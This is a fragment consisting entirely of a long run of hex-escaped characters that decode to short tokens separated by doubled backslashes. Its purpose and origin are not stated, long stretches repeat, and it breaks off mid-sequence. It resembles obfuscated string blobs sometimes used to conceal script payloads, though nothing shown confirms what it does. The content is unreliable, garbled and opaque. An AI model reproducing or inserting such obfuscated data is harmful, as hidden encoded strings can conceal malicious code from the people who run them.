\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\